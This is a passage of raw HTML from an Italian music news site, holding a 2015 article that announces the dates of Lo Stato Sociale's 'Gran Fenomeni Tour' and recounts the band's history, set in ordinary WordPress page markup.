var bwg_objectsL10n = {"bwg_field_required":"campo obbligatorio.","bwg_mail_validation":"Questo non \u00e8 un indirizzo email valido. ","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Cerca","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Mostra commenti","bwg_hide_comments":"Nascondi commenti","bwg_restore":"Ripristina","bwg_maximize":"Massimizza","bwg_fullscreen":"Schermo intero","bwg_exit_fullscreen":"Uscire a schermo intero","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Riproduci","pause":"Pausa","is_pro":"","bwg_play":"Riproduci","bwg_pause":"Pausa","bwg_hide_info":"Nascondi informazioni","bwg_show_info":"Mostra info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.backstagepress.it\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"vedi tutti i tag","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.backstagepress.it/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://www.backstagepress.it/wp-content/themes/domino/js/init.js?ver=6b9ad32613eda114dcdfb6667b2cbc77" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://www.backstagepress.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.backstagepress.it/wp-json/wp/v2/posts/2461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.backstagepress.it/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.backstagepress.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backstagepress.it%2Fil-gran-fenomeni-tour-de-lo-stato-sociale-1408-budapest-2108-grosseto-2208-cuneo-2408-brescia-2808-perugia-298-viterbo-0309-treviso-2111-bologna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.backstagepress.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backstagepress.it%2Fil-gran-fenomeni-tour-de-lo-stato-sociale-1408-budapest-2108-grosseto-2208-cuneo-2408-brescia-2808-perugia-298-viterbo-0309-treviso-2111-bologna%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>        <style type="text/css" id="pf-main-css">
            
				@media screen {
					.printfriendly {
						z-index: 1000; position: relative
					}
					.printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
						font-weight: 600;
						cursor: pointer;
						text-decoration: none;
						border: none;
						-webkit-box-shadow: none;
						-moz-box-shadow: none;
						box-shadow: none;
						outline:none;
						font-size: 14px !important;
						color: #6D9F00 !important;
					}
					.printfriendly.pf-alignleft {
						float: left;
					}
					.printfriendly.pf-alignright {
						float: right;
					}
					.printfriendly.pf-aligncenter {
						justify-content: center;
						display: flex; align-items: center;
					}
				}

				.pf-button-img {
					border: none;
					-webkit-box-shadow: none;
					-moz-box-shadow: none;
					box-shadow: none;
					padding: 0;
					margin: 0;
					display: inline;
					vertical-align: middle;
				}

				img.pf-button-img + .pf-button-text {
					margin-left: 6px;
				}

				@media print {
					.printfriendly {
						display: none;
					}
				}
				        </style>

            
        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>

            <!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 2.0.25" />
<meta name="generator" content="WPZOOM Framework 2.0.7" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
.navbar-brand-wpz .tagline{display:none;}
</style>
<!-- End Theme Custom CSS -->
<link rel="icon" href="https://www.backstagepress.it/wp-content/uploads/2022/01/cropped-logobackstagepress-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.backstagepress.it/wp-content/uploads/2022/01/cropped-logobackstagepress-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.backstagepress.it/wp-content/uploads/2022/01/cropped-logobackstagepress-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.backstagepress.it/wp-content/uploads/2022/01/cropped-logobackstagepress-270x270.jpeg" />
</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2461 single-format-standard wp-custom-logo wp-theme-domino wpz_layout_full wpz_width_1400">


<div class="page-wrap theia-exception">

    <div class="domino_boxed_layout">

        <header id="header">

            <nav class="navbar" role="navigation">

                <nav class="top-navbar" role="navigation">

                    <div class="inner-wrap">

                        <div class="header_social">
                            <div id="zoom-social-icons-widget-4" class="widget zoom-social-icons-widget"><h3 class="title"><span>Seguici sulla nostra pagina Facebook</span></h3>
		
<p class="">Backstage Press</p>

		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/profile.php?id=735876469938254&#038;ref=br_rs" target="_blank" title="Facebook" rel="nofollow">
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #1e73be; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/backstagepress_ph/" target="_blank" title="Default Label" rel="nofollow">
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>
                        </div>


                        <div class="navbar-header">
                            
                               <a class="navbar-toggle" href="#menu-top-slide">
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </a>


                               <div id="menu-top-slide" class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3545"><a href="https://www.backstagepress.it/">Home</a></li>
<li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3547"><a href="https://www.backstagepress.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-3548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3548"><a href="https://www.backstagepress.it/category/sfoglia-online/">SFOGLIA ONLINE</a></li>
<li id="menu-item-14172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14172"><a href="https://www.backstagepress.it/partnership-e-collaborazioni/">Partnership e Collaborazioni</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://www.backstagepress.it/contatti/">CONTATTI</a></li>
</ul></div>
                        </div>


                        <div id="navbar-top">

                            <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3545"><a href="https://www.backstagepress.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3547"><a href="https://www.backstagepress.it/redazione/">REDAZIONE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3548"><a href="https://www.backstagepress.it/category/sfoglia-online/">SFOGLIA ONLINE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14172"><a href="https://www.backstagepress.it/partnership-e-collaborazioni/">Partnership e Collaborazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://www.backstagepress.it/contatti/">CONTATTI</a></li>
</ul></div>
                        </div><!-- #navbar-top -->

                    </div><!-- ./inner-wrap -->

                </nav><!-- .navbar -->

                <div class="clear"></div>

            </nav><!-- .navbar -->



            <div class="inner-wrap">

                <div class="navbar-brand-wpz">

                    <a href="https://www.backstagepress.it/" class="custom-logo-link" rel="home" itemprop="url"><img width="591" height="200" src="https://www.backstagepress.it/wp-content/uploads/2016/01/logo-testata-bk.png" class="custom-logo no-lazyload no-lazy a3-notlazy" alt="Backstage Press" itemprop="logo" decoding="async" fetchpriority="high" srcset="https://www.backstagepress.it/wp-content/uploads/2016/01/logo-testata-bk.png 591w, https://www.backstagepress.it/wp-content/uploads/2016/01/logo-testata-bk-300x102.png 300w, https://www.backstagepress.it/wp-content/uploads/2016/01/logo-testata-bk-163x55.png 163w" sizes="(max-width: 591px) 100vw, 591px" /></a>
                    <p class="tagline"></p>

                </div><!-- .navbar-brand -->

                

            </div><!-- /.inner-wrap -->


            <div class="clear"></div>


            <nav class="navbar" role="navigation">

                <nav class="main-navbar" role="navigation">

                    <div class="inner-wrap clearfix">

                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://www.backstagepress.it/">
	<input type="search" class="sb-search-input" placeholder="Search..."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>


                        <div class="navbar-header">
                            
                               <a class="navbar-toggle" href="#menu-main-slide">
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </a>


                               <div id="menu-main-slide" class="menu-principale-container"><ul id="menu-principale" class="menu"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.backstagepress.it/">Home</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7"><a href="https://www.backstagepress.it/category/articoli/">ARTICOLI</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.backstagepress.it/category/interviste/">INTERVISTE</a></li>
<li id="menu-item-3991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3991"><a href="https://www.backstagepress.it/category/rubriche/">RUBRICHE</a>
<ul class="sub-menu">
	<li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359"><a href="https://www.backstagepress.it/category/rubriche/emergiamo/">EMERGIAMO</a></li>
	<li id="menu-item-14565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14565"><a href="https://www.backstagepress.it/category/rubriche/live-club/">LIVE CLUB</a></li>
	<li id="menu-item-14566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14566"><a href="https://www.backstagepress.it/category/rubriche/street-artist/">STREET ARTIST</a></li>
	<li id="menu-item-14564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14564"><a href="https://www.backstagepress.it/category/rubriche/moda/">MODA</a></li>
	<li id="menu-item-3992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3992"><a href="https://www.backstagepress.it/category/rubriche/arte/">ARTE</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://www.backstagepress.it/category/rubriche/teatro/">TEATRO</a></li>
</ul>
</li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1253"><a href="https://www.backstagepress.it/category/speciali/">SPECIALI</a>
<ul class="sub-menu">
	<li id="menu-item-14765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14765"><a href="https://www.backstagepress.it/category/speciali/casasanremo/">Casa Sanremo</a></li>
	<li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://www.backstagepress.it/category/speciali/giffoni-ff/">Giffoni Film Festival</a></li>
	<li id="menu-item-14862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14862"><a href="https://www.backstagepress.it/category/speciali/ischia-film-festival/">Ischia Film Festival</a></li>
	<li id="menu-item-14863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14863"><a href="https://www.backstagepress.it/category/speciali/jova-beach-party/">Jova Beach Party</a></li>
	<li id="menu-item-14864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14864"><a href="https://www.backstagepress.it/category/speciali/lucca-summer-festival/">Lucca Summer Festival</a></li>
	<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://www.backstagepress.it/category/speciali/sanremo-speciali/">Sanremo</a></li>
	<li id="menu-item-14865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14865"><a href="https://www.backstagepress.it/category/speciali/umbria-jazz/">Umbria Jazz</a></li>
</ul>
</li>
<li id="menu-item-14610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14610"><a href="https://www.backstagepress.it/fotografie/">GALLERIA</a></li>
</ul></div>
                        </div>


                        <div id="navbar-main">

                            <div class="menu-principale-container"><ul id="menu-principale-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.backstagepress.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7"><a href="https://www.backstagepress.it/category/articoli/">ARTICOLI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.backstagepress.it/category/interviste/">INTERVISTE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3991"><a href="https://www.backstagepress.it/category/rubriche/">RUBRICHE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359"><a href="https://www.backstagepress.it/category/rubriche/emergiamo/">EMERGIAMO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14565"><a href="https://www.backstagepress.it/category/rubriche/live-club/">LIVE CLUB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14566"><a href="https://www.backstagepress.it/category/rubriche/street-artist/">STREET ARTIST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14564"><a href="https://www.backstagepress.it/category/rubriche/moda/">MODA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3992"><a href="https://www.backstagepress.it/category/rubriche/arte/">ARTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://www.backstagepress.it/category/rubriche/teatro/">TEATRO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1253"><a href="https://www.backstagepress.it/category/speciali/">SPECIALI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14765"><a href="https://www.backstagepress.it/category/speciali/casasanremo/">Casa Sanremo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://www.backstagepress.it/category/speciali/giffoni-ff/">Giffoni Film Festival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14862"><a href="https://www.backstagepress.it/category/speciali/ischia-film-festival/">Ischia Film Festival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14863"><a href="https://www.backstagepress.it/category/speciali/jova-beach-party/">Jova Beach Party</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14864"><a href="https://www.backstagepress.it/category/speciali/lucca-summer-festival/">Lucca Summer Festival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://www.backstagepress.it/category/speciali/sanremo-speciali/">Sanremo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14865"><a href="https://www.backstagepress.it/category/speciali/umbria-jazz/">Umbria Jazz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14610"><a href="https://www.backstagepress.it/fotografie/">GALLERIA</a></li>
</ul></div>

                        </div><!-- #navbar-main -->

                    </div><!-- /.inner-wrap -->

                    <div class="clear"></div>

                </nav><!-- .main-navbar -->

            </nav><!-- .navbar -->

        </header>

        
            

    <div id="news-ticker">
        <div class="inner-wrap clearfix">

            <h3>Breaking News</h3>

            <div class="news-ticker-container">
                <dl id="ticker">

                    
                        <dt>3 settimane ago </dt>
                        <dd><a href="https://www.backstagepress.it/fabrizio-moro-la-rinascita-e-non-ho-paura-di-niente/" title="FABRIZIO MORO: LA RINASCITA È NON HO PAURA DI NIENTE">FABRIZIO MORO: LA RINASCITA È NON HO PAURA DI NIENTE</a></dd>

                    
                        <dt>1 mese ago </dt>
                        <dd><a href="https://www.backstagepress.it/stefano-dionisi-premiato-al-tentennale-del-premio-penisola-sorrentina/" title="Stefano Dionisi premiato al tentennale del Premio Penisola Sorrentina">Stefano Dionisi premiato al tentennale del Premio Penisola Sorrentina</a></dd>

                    
                        <dt>1 mese ago </dt>
                        <dd><a href="https://www.backstagepress.it/ron-e-peppe-vessicchio-quando-lanima-della-musica-incontra-la-maestria-dellorchestra/" title="Ron e Peppe Vessicchio: Quando l&#8217;Anima della Musica Incontra la Maestria dell&#8217;Orchestra">Ron e Peppe Vessicchio: Quando l&#8217;Anima della Musica Incontra la Maestria dell&#8217;Orchestra</a></dd>

                    
                        <dt>2 mesi ago </dt>
                        <dd><a href="https://www.backstagepress.it/bianca-daponte-levante-madrina-marrale-e-mezzanotte-ospiti-lomaggio-al-talento-della-cantautrice-nel-suo-primo-disco/" title="Bianca d’Aponte: Levante Madrina, Marrale e Mezzanotte ospiti. L’omaggio al talento della cantautrice nel suo primo disco.">Bianca d’Aponte: Levante Madrina, Marrale e Mezzanotte ospiti. L’omaggio al talento della cantautrice nel suo primo disco.</a></dd>

                    
                        <dt>2 mesi ago </dt>
                        <dd><a href="https://www.backstagepress.it/angelina-mango-spiazza-tutti-carame-lalbum-diario-e-fuori-a-sorpresa/" title="Angelina Mango Spiazza Tutti: &#8220;caramé&#8221;, l&#8217;album diario, è fuori a sorpresa.">Angelina Mango Spiazza Tutti: &#8220;caramé&#8221;, l&#8217;album diario, è fuori a sorpresa.</a></dd>

                    
                    
                </dl>
            </div>

        </div><!-- /.inner-wrap -->
    </div><!-- #news-ticker -->


        

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-2461" class="post-2461 post type-post status-publish format-standard has-post-thumbnail category-articoli tag-backstage-press tag-grandi-fenomeni-tour">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://www.backstagepress.it/category/articoli/" rel="category tag">ARTICOLI</a></span>
        <h1 class="entry-title">&#8220;IL GRAN FENOMENI TOUR&#8221; DE LO STATO SOCIALE : 14/08 BUDAPEST, 21/08 GROSSETO, 22/08 CUNEO, 24/08 BRESCIA, 28/08 PERUGIA, 29/8 VITERBO , 03/09 TREVISO, 21/11 BOLOGNA</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Written by  <a class="url fn n" href="https://www.backstagepress.it/author/redazione/">Redazione</a></span>
            
                <span class="entry-date">on <time class="entry-date updated published" datetime="2015-08-06T15:44:14+02:00">Agosto 6, 2015</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">More in ARTICOLI:</h3>

		<ul>

			
			<li id="post-16729" class="post-grid">

                                    <a href="https://www.backstagepress.it/fabrizio-moro-la-rinascita-e-non-ho-paura-di-niente/" title="Permalink to FABRIZIO MORO: LA RINASCITA È NON HO PAURA DI NIENTE">
                        <img width="200" height="131" src="https://www.backstagepress.it/wp-content/uploads/2025/11/fabrizio_moro-200x131.jpg" class="attachment-loop-related size-loop-related wp-post-image" alt="" decoding="async" srcset="https://www.backstagepress.it/wp-content/uploads/2025/11/fabrizio_moro-200x131.jpg 200w, https://www.backstagepress.it/wp-content/uploads/2025/11/fabrizio_moro-350x230.jpg 350w, https://www.backstagepress.it/wp-content/uploads/2025/11/fabrizio_moro-500x329.jpg 500w, https://www.backstagepress.it/wp-content/uploads/2025/11/fabrizio_moro-334x219.jpg 334w, https://www.backstagepress.it/wp-content/uploads/2025/11/fabrizio_moro-165x109.jpg 165w, https://www.backstagepress.it/wp-content/uploads/2025/11/fabrizio_moro-700x460.jpg 700w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                
				<a href="https://www.backstagepress.it/fabrizio-moro-la-rinascita-e-non-ho-paura-di-niente/" title="Permalink to FABRIZIO MORO: LA RINASCITA È NON HO PAURA DI NIENTE" rel="bookmark">FABRIZIO MORO: LA RINASCITA È NON HO PAURA DI NIENTE</a>
				<span class="date">Novembre 14, 2025</span>

			</li><!-- end #post-16729 -->

			
			<li id="post-16633" class="post-grid">

                                    <a href="https://www.backstagepress.it/stefano-dionisi-premiato-al-tentennale-del-premio-penisola-sorrentina/" title="Permalink to Stefano Dionisi premiato al tentennale del Premio Penisola Sorrentina">
                        <img width="200" height="131" src="https://www.backstagepress.it/wp-content/uploads/2025/10/dionisi_1-200x131.jpg" class="attachment-loop-related size-loop-related wp-post-image" alt="" decoding="async" srcset="https://www.backstagepress.it/wp-content/uploads/2025/10/dionisi_1-200x131.jpg 200w, https://www.backstagepress.it/wp-content/uploads/2025/10/dionisi_1-350x230.jpg 350w, https://www.backstagepress.it/wp-content/uploads/2025/10/dionisi_1-500x329.jpg 500w, https://www.backstagepress.it/wp-content/uploads/2025/10/dionisi_1-334x219.jpg 334w, https://www.backstagepress.it/wp-content/uploads/2025/10/dionisi_1-165x109.jpg 165w, https://www.backstagepress.it/wp-content/uploads/2025/10/dionisi_1-700x460.jpg 700w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                
				<a href="https://www.backstagepress.it/stefano-dionisi-premiato-al-tentennale-del-premio-penisola-sorrentina/" title="Permalink to Stefano Dionisi premiato al tentennale del Premio Penisola Sorrentina" rel="bookmark">Stefano Dionisi premiato al tentennale del Premio Penisola Sorrentina</a>
				<span class="date">Ottobre 27, 2025</span>

			</li><!-- end #post-16633 -->

			
			<li id="post-16627" class="post-grid post-last">

                                    <a href="https://www.backstagepress.it/ron-e-peppe-vessicchio-quando-lanima-della-musica-incontra-la-maestria-dellorchestra/" title="Permalink to Ron e Peppe Vessicchio: Quando l&#8217;Anima della Musica Incontra la Maestria dell&#8217;Orchestra">
                        <img width="200" height="131" src="https://www.backstagepress.it/wp-content/uploads/2025/10/RON-VESSICCHIO-200x131.jpg" class="attachment-loop-related size-loop-related wp-post-image" alt="RON-VESSICCHIO" decoding="async" loading="lazy" srcset="https://www.backstagepress.it/wp-content/uploads/2025/10/RON-VESSICCHIO-200x131.jpg 200w, https://www.backstagepress.it/wp-content/uploads/2025/10/RON-VESSICCHIO-350x230.jpg 350w, https://www.backstagepress.it/wp-content/uploads/2025/10/RON-VESSICCHIO-500x329.jpg 500w, https://www.backstagepress.it/wp-content/uploads/2025/10/RON-VESSICCHIO-334x219.jpg 334w, https://www.backstagepress.it/wp-content/uploads/2025/10/RON-VESSICCHIO-165x109.jpg 165w, https://www.backstagepress.it/wp-content/uploads/2025/10/RON-VESSICCHIO-700x460.jpg 700w" sizes="auto, (max-width: 200px) 100vw, 200px" />                    </a>
                
				<a href="https://www.backstagepress.it/ron-e-peppe-vessicchio-quando-lanima-della-musica-incontra-la-maestria-dellorchestra/" title="Permalink to Ron e Peppe Vessicchio: Quando l&#8217;Anima della Musica Incontra la Maestria dell&#8217;Orchestra" rel="bookmark">Ron e Peppe Vessicchio: Quando l&#8217;Anima della Musica Incontra la Maestria dell&#8217;Orchestra</a>
				<span class="date">Ottobre 24, 2025</span>

			</li><!-- end #post-16627 -->

			
		</ul><!-- end .posts -->

	</div><!-- /.related_posts -->


        <div class="post-inner">

            <div class="entry-content">

                
                <div class="pf-content"><p style="text-align: justify;"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-2462" src="https://www.backstagepress.it/wp-content/uploads/2015/08/LSS_colore_nuova_4_ok-300x200.jpg" alt="LSS_colore_nuova_4_ok" width="300" height="200" srcset="https://www.backstagepress.it/wp-content/uploads/2015/08/LSS_colore_nuova_4_ok-300x200.jpg 300w, https://www.backstagepress.it/wp-content/uploads/2015/08/LSS_colore_nuova_4_ok-1024x683.jpg 1024w, https://www.backstagepress.it/wp-content/uploads/2015/08/LSS_colore_nuova_4_ok-140x94.jpg 140w, https://www.backstagepress.it/wp-content/uploads/2015/08/LSS_colore_nuova_4_ok.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />Il “GRAN FENOMENI TOUR” de Lo Stato Sociale continua a riempire le piazze italiane. Dopo l’esordio del 4 giugno scorso al Carroponte di Milano con oltre 5000 presenze, si aggiungono nuove date per la band bolognese oltre a quelle già annunciate. Tra queste anche la data conclusiva del Tour, fissata per sabato 21 novembre al Paladozza di Bologna in cui non mancheranno ospiti speciali e sorprese.</p>
<p style="text-align: justify;">Si intitola “GRAN FENOMENI” con sottotitolo “il celeberrimo ultimo tour de LO STATO SOCIALE” e chiude il percorso che la band bolognese ha iniziato nel 2014 con l&#8217;uscita de “L&#8217;Italia peggiore”, tra gli album indipendenti più venduti dell&#8217;anno ed il singolo “C&#8217;eravamo tanto sbagliati” primo in classifica Itunes dove è rimasto per una settimana. Un tour che ha toccato più volte l&#8217;Europa (Bruxelles, Amsterdam, Londra, Parigi e Berlino), che nei club ha contato 20 sold-out su 20 concerti, che ha visto Lo Stato Sociale sul palco del Primo Maggio di Piazza San Giovanni a Roma, in diretta tv, in prima serata, oltre a innumerevoli altre partecipazioni in diversi programmi televisivi e radiofonici di primo piano.</p>
<p style="text-align: justify;">Dopo l’esordio del 4 giugno scorso al Carroponte di Milano con oltre 5000 presenze, si aggiungono nuove date per la band bolognese oltre a quelle già annunciate. Tra queste anche la data conclusiva del Tour, fissata per sabato 21 novembre al Paladozza di Bologna in cui non mancheranno ospiti speciali e sorprese.</p>
<p style="text-align: justify;">“GRAN FENOMENI” mette in campo una nuova scaletta con tutti i singoli della band e nella quale tutti e 5 i componenti della band si mettono in gioco cantando. Il palco sarà dominato da 4 totem luminosi che, su ruote, durante il concerto cambieranno più volte posizione. Ci sarà una nuova scenografia ed un vero e proprio cannone sparacoriandoli per inondare la platea di colori.</p>
<p style="text-align: justify;">Lo Stato Sociale è un gruppo musicale elettro-pop bolognese nato nel 2009 da tre DJ di Radiocittà Fujiko di Bologna: Alberto Cazzola, Lodovico Guenzi e Alberto Guidetti. Nel 2011 la formazione a tre viene ampliata a quintetto con l&#8217;ingresso di Enrico Roberto e Francesco Draicchio. Hanno esordito con l&#8217;EP autoprodotto Welfare Pop nel 2010, seguito l&#8217;anno successivo da un secondo EP intitolato Amore ai tempi dell’Ikea, inaugurando la collaborazione con la Garrincha Dischi che dura fino ad oggi. Nel 2012 esce il loro primo album, Turisti della democrazia, al quale fa seguito un tour di 200 concerti in Italia ed in Europa.  Nel 2013, ad un anno dalla prima pubblicazione, Turisti della democrazia viene ripubblicato in edizione deluxe, in formato doppio CD. Il primo CD presenta la tracklist originale mentre il secondo CD comprende tutti gli 11 brani del disco originale coverizzati da 11 artisti, oltre a tanti remix e inediti. Alla ripubblicazione dell&#8217;album, segue un lungo tour dello spettacolo di teatro-canzone Tronisti della democrazia, nel quale le canzoni dell&#8217;album d&#8217;esordio sono alternate a monologhi e sketch a formare &#8220;un minicorso in 5 atti di buone maniere&#8221;. Con Turisti della democrazia, tra i più discussi album usciti in ambito indie rock in Italia, la band bolognese ha ricevuto la Targa Giovani Mei e il Premio SIAE &#8220;Miglior Giovane Talento dell’Anno&#8221; e altri riconoscimenti. Il 14 aprile 2014 viene pubblicato in esclusiva su iTunes il singolo C&#8217;eravamo tanto sbagliati, anticipazione dal secondo album della band. Il brano si posiziona subito in testa alla classifica dei più venduti sulla piattaforma sorpassando Happy di Pharrell Williams. L’1 maggio esce il secondo singolo “Questo è un grande paese” con la collaborazione di Piotta e Max Collini degli Offlaga Disco Pax, il cui video, realizzato dall’illustratore Sio (Scottecs tv) è stato per oltre una settimana tra i clip più popolari su Youtube, superando le 200.000 visualizzazioni in meno di 10 giorni. Il 2 giugno, Festa della Repubblica, esce il secondo album, “L’Italia Peggiore” a cui segue un lungo (32 date) tour estivo nei principali festival e città in Italia che registra oltre 70.000 presenze. Il tour che segue nell&#8217;inverno 2014 e nella primavera 2015 de Lo Stato sociale tocca più volte l&#8217;Europa (Bruxelles, Amsterdam, Londra, Parigi e Berlino) e nei club conta 20 sold-out su 20 concerti, e porta la band sul palco del Primo Maggio di Roma , in diretta televisiva, e la partecipazione in diversi programmi televisivi e radiofonici di primo piano.</p>
<p style="text-align: right;"> Backstage Press © Copyright 2013-15. All Rights Reserved</p>
<div class="printfriendly pf-button pf-button-content pf-alignright">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email">
                    <img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  />
                    </a>
                </div></div>
                <div class="clear"></div>

                
            </div><!-- .entry-content -->


            <footer class="entry-footer">

                

                <ul class="tags clearfix"><li><a href="https://www.backstagepress.it/tag/backstage-press/" rel="tag"><span>backstage press</span></a></li><li><a href="https://www.backstagepress.it/tag/grandi-fenomeni-tour/" rel="tag"><span>grandi fenomeni tour</span></a></li></ul>

                
